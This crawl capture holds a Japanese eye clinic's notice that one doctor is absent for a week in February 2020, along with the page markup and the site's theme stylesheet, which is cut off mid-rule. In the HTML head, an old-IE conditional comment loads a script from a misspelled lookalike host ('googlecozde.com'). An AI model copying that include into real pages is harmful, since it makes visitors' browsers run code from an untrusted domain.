

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazuganka.jp/info/3132540
body_size: 2427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>羽津眼科 - 2/17(月）～2/22(金）法子Dr.　休診。院長のみ診察。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="四日市,眼科,専門医,女性医師,小児,安心,手術,白内障,眼瞼,涙道,複数医師,緑内障,セカンドオピニオン,コンタクト,飛蚊症,最良,最高,トップ,おすすめ,主治医,ホームドクター,信頼,信用" />
<meta name="description" content="自分が受けたい最良の医療をめざしたクリニックです！" />
<meta property="og:title" content="2/17(月）～2/22(金）法子Dr.　休診。院長のみ診察。" />
<meta property="og:image" content="https://cdn.goope.jp/18135/131028220735zqny.jpg" />
<meta property="og:site_name" content="羽津眼科" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18135/131026231458ksat.ico" />
<link rel="alternate" type="application/rss+xml" title="羽津眼科 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124597-1382939862";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;059-334-8110</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://hazuganka.jp"><img src='//cdn.goope.jp/18135/131028220735zqny.jpg' alt='羽津眼科' /></a></h1>
    <div class="site_description site_description_smartphone">自分が受けたい最良の医療をめざしたクリニックです！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">新着・注目インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2020-02-13 18:16:00
        </div>
        <div class="info_title">
          <a href="/info/3132540">2/17(月）～2/22(金）法子Dr.　休診。院長のみ診察。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>2/17(月）～2/22(金）法子Dr.はお休みいたします。診察は院長のみです。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">新着・注目インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2025-12'>2025-12（2）</a></li>
<li><a href='/info/2025-08'>2025-08（2）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-09'>2021-09（1）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-04'>2021-04（1）</a></li>
<li><a href='/info/2020-11'>2020-11（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-04'>2019-04（3）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">診療のご案内</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">休診の予定</a></li>
    
    <li><a href="/about"  class="navi_about">交通アクセス</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">スタッフ募集</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">155</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">198</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">779884</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hazuganka"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">羽津眼科&nbsp; </div>
      </div>
      <div class="shop_tel_footer">059-334-8110</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://hazuganka.jp">羽津眼科</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hazuganka.jp/style.css?124597-1382939862
body_size: 7033
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#43260a url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#825428;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #825428;
	text-decoration: none;
	}
	
a:visited {
	 color: #825428;
	text-decoration: none;
	}
  	
a:hover {
	color: #a68464;
	text-decoration: none;
	}
	
a:active {
	color: #825428;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    display:none;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    display:none;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    display:none;
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #2d1905;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #2d1905;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #ffffff;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}

html>body #navi ul li .active {
  color: #ffffff !important;	
  color: #ffffff;
	background-size: 30px 18px;  
  background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_15.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #a68464; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_15_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #796e64;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #2d1905;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #796e64;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #2d1905;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #796e64;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #2d1905;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #2d1905; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #2d1905;
	border-top: 1px dotted #2d1905;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #2d1905;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #2d1905;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #2d1905;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #2d1905;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #2d1905;
	border-left: 1px solid #2d1905;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #2d1905;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #2d1905;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #825428;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #2d1905;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #2d1905;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #825428;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #2d1905;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #2d1905;	
	border-bottom: 1px dotted #2d1905;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#825428;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #2d1905;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #2d1905;	
	border-bottom: 1px dotted #2d1905;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #2d1905;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #2d1905;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #2d1905;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #2d1905;
	border-left: 1px dotted #2d1905;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #2d1905;
	border-left: 1px dotted #2d1905;
	border-right: 1px dotted #2d1905;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#704d2b 0%,
	#43260a);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#704d2b),
	to(#43260a));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #43260a;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#704d2b 0%,
	#43260a);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#704d2b),
	to(#43260a));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #43260a;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);;
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #825428;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #825428;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #a68464;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #825428;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #825428;
	text-decoration: none;
	}
  	
.pager a.next:hover {
